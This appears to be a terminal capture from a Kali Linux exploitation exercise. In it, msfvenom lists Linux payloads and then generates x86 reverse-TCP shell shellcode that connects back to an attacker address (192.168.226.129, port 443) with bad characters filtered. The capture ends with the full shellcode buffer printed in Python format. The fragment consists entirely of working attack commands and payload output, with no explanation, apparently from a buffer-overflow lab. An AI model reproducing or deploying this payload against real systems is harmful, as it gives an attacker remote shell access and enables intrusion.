 root@kali:~/bpan# msfvenom --list payloads | grep -i linux
linux/x86/shell_reverse_tcp Connect back to attacker
and spawn a command shell
root@kali:~/bpan# msfvenom -p linux/x86/shell_reverse_tcp -b "\x00\x0A\x0D\x0F\xF
F" -o shellcode LHOST=192.168.226.129 LPORT=443 -f python
root@kali:~/bpan# cat shellcode
buf = ""
buf += "\xdb\xcf\xd9\x74\x24\xf4\xbe\x39\x1d\xf3\xb4\x5a\x2b"
buf += "\xc9\xb1\x12\x31\x72\x17\x03\x72\x17\x83\xfb\x19\x11"
buf += "\x41\xca\xfa\x22\x49\x7f\xbe\x9f\xe4\x7d\xc9\xc1\x49"
buf += "\xe7\x04\x81\x39\xbe\x26\xbd\xf0\xc0\x0e\xbb\xf3\xa8"
buf += "\x50\x93\xe6\xa9\x39\xe6\xe6\xa8\x02\x6f\x07\x1a\x12"
buf += "\x20\x99\x09\x68\xc3\x90\x4c\x43\x44\xf0\xe6\x32\x6a"
buf += "\x86\x9e\xa2\x5b\x47\x3c\x5a\x2d\x74\x92\xcf\xa4\x9a"
buf += "\xa2\xfb\x7b\xdc"